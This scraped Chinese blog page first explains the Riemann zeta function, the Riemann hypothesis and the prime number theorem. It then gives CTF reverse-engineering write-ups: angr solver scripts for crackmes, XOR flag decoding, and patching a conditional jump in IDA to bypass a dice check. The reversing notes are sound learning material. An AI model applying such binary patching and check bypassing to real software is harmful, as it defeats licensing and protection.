
其中第一项含有全体自然数之和，也含有$\zeta(-1)​$，也就是标题中提出的问题

在每个等式中都加了问号，是强调这并不是真的相等，只是一种联想

黎曼$\zeta(s)$：复变函数

黎曼将自变量s理解为复数，经过解析延拓之后，最终变成了这样：

20


Re表示实部，Im表示虚部

在整个复平面上，黎曼$\zeta​$函数只在$s=1​$这一点没有定义

复数相关

欧拉公式

21


这对应于一个长度为1的矢量，它的方向是从实轴旋转了角度θ

根据欧拉公式，一个底数为实数r、指数为复数(x + yi)的乘方就等于：

22


因此，结果矢量的长度只与指数的实部x有关，与指数的虚部y无关；而它的方向只与y有关，与x无关

也就是说，如果给指数加上一个纯虚数，就相当于给乘方的结果做了一个旋转

如果给指数加上一个实数，就相当于改变了乘方矢量的长度，而方向不变

而如果给指数加上一个实部和虚部都不等于0的复数，乘方的结果就是既改变大小，也改变方向

复变函数相关

黎曼把ζ函数的自变量s从实数扩展到了复数，也就是说把ζ函数从实变函数变成了复变函数

好处在于：某种意义上，二维的复变函数比一维的实变函数简单

因为在数轴上接近一个点，只有两个方向，左和右，而在复平面上接近一个点，却有无穷多个方向，例如左边、右边、上边、下边以及任意倾斜的方向

突然想到xz和我说的，函数在某一点可导意味着左导数等于右导数

如果对无穷多个方向做计算都能得到同一个结果，那么这是一个非常强的限制条件，能通过这样的限制条件的复变函数就很容易处理

例如，复变函数的解析延拓就比实变函数的解析延拓容易得多

因此数学界有这样的笑谈：实变函数处理的都是性质非常恶劣的函数，复变函数处理的都是性质非常良好的函数。

可以说，黎曼对$\zeta$函数进行了降维打击

复变函数的零点

复变函数的一个特点是：许多性质都是由它的零点(zero)决定的

例如$±i$就是复变函数$f(z)=z^2+1$的两个零点

如果复平面上围着一个零点做一条曲线，然后求函数在这条曲线上的积分，会发现积分结果完全由零点的性质决定，跟曲线的具体情况没有关系

我们只需要知道函数在零点附近的行为就够了

非平凡零点

首先，黎曼得出了一个等式…

23


左边的$J(x)$是一个阶梯函数，它在x = 0的地方取值为0，然后每经过一个质数（例如2、3、5）就增加1，每经过一个质数的平方（例如4、9、25）就增加$\frac{1}{2}$，每经过一个质数的三次方（例如8、27、125）就增加$\frac{1}{3}$，以此类推，每经过一个质数的n次方就增加$\frac{1}{n}$

可以理解为，一个质数的n次方被算作了$\frac{1}{n}$个质数

显然，这个函数跟质数的分布密切相关

等式右边的第一项$Li(x)$叫做对数积分函数(logarithmic integralfunction)，定义为：

24


在x很大的时候，$Li(x)≈\frac{x}{ln(x)}$

右边的第二项的函数形式仍然是对数积分函数，但是自变量是所有x的ρ次方

这里的ρ是黎曼$\zeta$函数的非平凡零点(non-trivial zeroes)

关于非平凡的解释：

黎曼证明了，s等于-2、-4、-6、-8等负的偶数值的时候，$\zeta(s)$必然等于0

如果用类似于全体自然数的和等于$-\frac{1}{12}$的语言来描述，那么全体自然数的偶数次方和等于0

在数学家们看来，这是显然的，于是他们把$\zeta$函数的这种零点叫做平凡零点(trivial zeroes)

从高中数学竞赛的角度，显然，平凡，乏趣这三个词是等价的

可以确定的是，非平凡零点肯定不在实轴上；也就是说，实轴上除了负偶数，没有其它零点

也许会问，既然非平凡零点ρ不是实数，那么x的ρ次方也不是实数，如何计算虚数自变量的对数积分函数？

回答是：数学家又做了一个解析延拓，把对数积分函数的定义域扩展到了复数。

总之，黎曼对一个与质数分布密切相关的函数$J(x)$给出了一个表达式，其中唯一不清楚的部分来自黎曼$\zeta$函数的非平凡零点

质数计数函数

质数计数函数(prime-counting function)，意为小于等于给定数值x的质数个数，经常写作$\pi(x)$

不过这个名字和圆周率没什么关系

显然，如果我们对质数计数函数知道了一个简便的计算公式，那么对第n个质数也就有了快速的算法

黎曼得到的并不是$\pi(x)​$而是$J(x)​$，不过这两个函数包含的信息是等价的

在这个意义上，质数分布的全部信息都包含在黎曼$\zeta$函数非平凡零点的位置之中

其中$\pi(x)$和$J(x)$具体的关系是：

25


其中$\mu(n)$叫做莫比乌斯函数(Möbius function)

没错，就是莫比乌斯带的那个人

莫比乌斯函数的取值只有三种可能：0和±1

1、如果n可以被任何一个质数的平方整除，也就是说在它的质因数分解中有一个质因数出现了二次或更高次方，那么$\mu(n)=0$

2、如果n不能被任何一个质数的平方整除，也就是说n的任何一个质因数都只出现一次，那么我们来数质因数的个数
(1)假如质因数有偶数个，那么$\mu(n) = 1$，包括了n = 1的情况，因为它没有质因数，0算作偶数，所以μ(1) = 1

(2)假如质因数有奇数个，那么$\mu(n) = -1$

由此可见，$\mu(1) = 1，\mu(2) = -1，\mu(3) = -1，\mu(4) = 0，\mu(5) = -1，\mu(6) = 1$

回到上式，显然$J(x)$是一个增函数，展开式中，随着n的增加，$x^{\frac{1}{n}}$变得越来越小，相应的第n项也变得越来越小

因此，对$\pi(x)$贡献最大的就是第一项

而对$J(x)$贡献最大的是哪一项？

这涉及黎曼$\zeta$函数非平凡零点的位置

临界带和临界线

一个非平凡零点ρ的实部和虚部常被记为σ和t，即ρ = σ + it

黎曼很快就证明了，ρ不可能出现在$σ > 1$或者$σ < 0$的位置

也就是说，非平凡零点只可能出现在$0 ≤ σ ≤ 1$的区域里

在复平面上，这对应一条宽度为1的竖直条带，称为临界带(critical strip)

然后，根据黎曼$\zeta$函数的形式，很容易发现零点对于实轴是对称的

这表明，如果σ + it是一个零点，那么它的共轭复数σ - it也是一个零点，因此，非平凡零点总是上下成对出现的

当我们说第n个非平凡零点的时候，指的总是第n个虚部为正数的非平凡零点，而虚部为负数的那些自然就知道了

再然后，根据黎曼的函数方程，即$\zeta(s)$与$\zeta(1 – s)$之间的联系，又很容易发现，非平凡零点对于$σ = \frac{1}{2}$这条竖线是对称的

这表明，如果σ + it是一个零点，那么1 - σ + it也是一个零点。

黎曼猜想

黎曼计算了几个非平凡零点的位置，发现它们的实部都等于$\frac{1}{2}​$

例如第一、二、三个非平凡零点，实部都等于$\frac{1}{2}$，而虚部分别约等于14.1347、21.0220和25.0109

然后，他就做出了一个猜想：

黎曼$\zeta$函数所有的非平凡零点，实部都等于$\frac{1}{2}$

我们把$σ = \frac{1}{2}$的这条竖线称为临界线(critical line)，也就是临界带的中心线

我们已经知道，所有的非平凡零点都在临界带里，但黎曼猜想却大大加强了这个结论，它猜测：所有的非平凡零点都在临界线上！

至今还没有被普遍接受的证明或证伪，但是数值计算的结果为黎曼猜想提供了强有力的支持

已经计算了十万亿个非平凡零点，都符合这一猜想

质数定理

随着数字的增大，质数一般而言会变得越来越稀疏

高斯发现质数分布的密度大约是对数函数的倒数

一百多年后终于被证明了，从此被称为质数定理(prime number theorem)

不过在方法论上，质数定理却只是研究黎曼猜想的一个中间产物

黎曼一开始就证明了：黎曼$\zeta$函数的非平凡零点只能出现在$0 ≤ σ ≤ 1$的临界带里

对于质数定理而言，棘手的就是那两个等于号，如果能去掉等于号，也就是把临界带去掉两条$σ = 0$和$σ = 1$的边界，让非平凡零点只能出现在临界带的内部而不是左右边界上，那么质数定理立刻就得证了

因为这时很容易证明，对质数计数函数$\pi(x)$的主要贡献来自对数积分函数$Li(x)$，次要贡献来自黎曼$\zeta$函数的所有非平凡零点

在黎曼的论文发表37年后，两条边终于被去掉了…

因此，质数定理和黎曼猜想的难度有数量级的差距

质数定理的内容，其实就是小于等于x的质数个数$\pi(x)≈Li(x)$

严格地说，当x趋于无穷时，两者比值趋于1

已经提高，在x很大时，$Li(x)≈\frac{x}{ln(x)}$，因此质数定理也可以表述为$\pi(x)\approx\frac{x}{ln(x)}$

26


从图中可以发现，随着x的增大，$\pi(x)$与这两种近似表达式的比例都趋于1

不过作为对$\pi(x)$的近似，Li(x)要好得多，不过这只是定量的区别，不是定性的区别

用密度的语言说，在x附近的一个自然数是质数的概率，大约是$\frac{1}{ln(x)}$。同时，在小于等于x的自然数中任选一个是质数的概率，也大约是$\frac{1}{ln(x)}$

由此可见，质数定理构成了我们对质数分布的基础描述

而黎曼猜想表征的就是对这个基础描述的修正

再次重复，质数分布的全部信息都包含在黎曼$\zeta$函数的非平凡零点的位置之中

看到一段评论

质数定理，相当于有人给你打了每句歌词字幕轴；
非平凡零点就是有人把文字填进去了；
而黎曼猜想是进一步打出了带特效的歌词时间轴。

发表于 | 阅读次数:

angr基本使用

根据官网教程安装非常非常非常麻烦…

照着这篇做安装教程

例1 r100

先试着做一个例题 r100

流程很简单，就是一个玩具

1

就是要执行到0x400844，不能到0x400855

直接跑脚本，写的时候有几个奇奇怪怪的小问题

import angr 和 from angr import * 不是一回事…

用后者一直报找不到angr

还有就是proj的auto_load_libs，甚至文件名的单引号双引号都能让我这里跑不出结果…也是醉了

2

例2 ais3-cm

3

这个程序有一个命令行参数输入

先给出解题代码

4


其中BVS应该是创建一个bit向量，这里选择50*8个bit，也就是50字符

然后就是注意添加命令行参数的格式了

最后输出时用cast_to=str可以以ASCII形式输出

safari刷新网站，cmd+r

例3 hash

题目给了源码

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
#include <stdio.h>
#include <stdlib.h>
#include <string.h>

int main(int argc, char *argv[]) {
	if (argc != 4) {
		printf("what?\n");
		exit(1);
	}

	unsigned int first = atoi(argv[1]);
	if (first != 0xcafe) {
		printf("you are wrong, sorry.\n");
		exit(2);
	}

	unsigned int second = atoi(argv[2]);
	if (second % 5 == 3 || second % 17 != 8) {
		printf("ha, you won't get it!\n");
		exit(3);
	}

	if (strcmp("h4cky0u", argv[3])) {
		printf("so close, dude!\n");
		exit(4);
	}

	printf("Brr wrrr grr\n");

	unsigned int hash = first * 31337 + (second % 17) * 11 + strlen(argv[3]) - 1615810207;

	printf("Get your key: ");
	printf("%x\n", hash);
	return 0;
}

简单编译一下，脚本比较好写

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
import angr
import claripy

proj = angr.Project('./hash',auto_load_libs = False)
argv1 = claripy.BVS('argv1',10*8)
argv2 = claripy.BVS('argv2',10*8)
argv3 = claripy.BVS('argv3',10*8)

state = proj.factory.entry_state(args=["./hash",argv1,argv2,argv3])

simgr = proj.factory.simgr(state)

simgr.explore(find=0x4007f8)
print simgr.found[0].solver.eval(argv1,cast_to=str)
print simgr.found[0].solver.eval(argv2,cast_to=str)
print simgr.found[0].solver.eval(argv3,cast_to=str)

print simgr.found[0].posix.dumps(1)

值得注意的是，最后程序执行到了目标地址，我们需要获得程序的输出

也就是代码中的最后一行 dumps(1)，应该就是stdout的意思

最后输出Get your key: c0ffee

发表于 | 阅读次数:

RE-dice

主要就是扔骰子游戏，要扔3-1-3-3-7

根据字符串提示找到最后会输出的flag的位置，我这里是v84，按alt+t搜索文本v84，再按ctrl+t搜索下一个

flag =v84^v87

发现v84一开始被byte_xxx赋值了，找到数据，选中全部按shift+E，初始值保存十六进制数据到文本

132138153D3357472D276A73440526595C79174445771A75497D054A78746A70420271050F220800

然后跟进到第二个对v84操作处

img1

又要开始跟进v87了…

它也被byte_xxx赋初始值，提取数据02370F350F3C15073C302A30551237151E35015100

跟进发现v87和v86异或了

2

再跟进，发现v87又和v85异或了

3

终于就结束了

最后flag=v84^v87^v86^v85

那么我们先关注v86

我终于不用再qq截图了… cmd+shift+4 截图，选中文件return重命名

4

v86被赋初值16,其他地方没有改动了

再关注v85，初值为6

5


注意这里的time函数，也是反调试用的，比如od调试时time就会比较大，这里可以理解为程序运行时间超过2秒就乘以2

所以这里我们只需要一次v85*=2即可

接着根据31337的五次结果，总结一下所有操作就是

v85=6 *=2 +=4 *=3 +=2 *=2 *=50 /=50 +=65 -=65 *=42 /=42

算出v85=100

最后写出解密代码（还是C好用）

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
v84 = "132138153D3357472D276A73440526595C79174445771A75497D054A78746A70420271050F2208"
v87 = "02370F350F3C15073C302A30551237151E350151"
v86 = 16
v85 = 100

v87 = [ord(i) for i in v87.decode('hex')]
for i in xrange(len(v87)):
	v87[i]^=v85^v86

v84 = [ord(i) for i in v84.decode('hex')]

res = ""
for i in xrange(len(v84)):
	res += chr(v84[i]^v87[i%len(v87)])

print res

补充一些，IDA的流程图…….是可以拖动的

6


举个例子，比如我要把jnz改成jz，以机器码修改的方式

7

光标处改成8就差不多了，应该是机器码显示的长度（而不是进制，因为我试了15）

8

网上查一下发现JNZ就是这里的75，而JZ是74

patch一下

9


这样1/6的概率就变成5/6了，或者直接改成jmp更好

RE-catalyst

catalyst是催化剂的意思，应该就是让我们nop掉一堆的sleep吧

直接找到关键部分

10

跟进第一个函数

11

12



显然这里是对username的长度进行了限制，复制代码，爆破一下

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
#include<stdio.h>
#include<stdlib.h>

int main(int argc,char**argv){
	int i=0,result;
	for(i = 0;i<100;i++){
		if ( 4 * (i >> 2) != i || 4 * (i >> 4) == i >> 2 || (result = (unsigned int)(i >> 3), !result) || i >> 4 ){
			// do nothing
  		}
 		else{
  			printf("%d\n",i);
  		}
  	}

	return 0;
}

结果是username长度只能是8或12，是第一个限制

